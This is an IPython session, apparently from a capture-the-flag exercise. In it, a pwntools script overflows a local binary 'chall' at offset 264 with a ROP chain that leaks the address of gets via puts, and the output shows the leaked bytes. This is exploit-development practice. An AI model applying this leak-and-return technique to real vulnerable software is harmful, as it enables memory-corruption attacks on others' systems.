 In [33]: from pwn import *
    ...:
    ...: context.binary = elf = ELF('chall')
    ...: libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
    ...:
    ...: p = process('chall')
    ...:
    ...: rop = ROP(elf)
    ...: rop.puts(elf.got.gets)
    ...: rop.main()
    ...:
    ...: p.sendline(flat({ 264: rop.chain() }))
    ...: p.interactive()
[x] Starting local process './chall'
[+] Starting local process './chall': pid 11586
[*] Loaded 14 cached gadgets for 'chall'
[*] Switching to interactive mode
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabn
aaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaac�@
`{{oR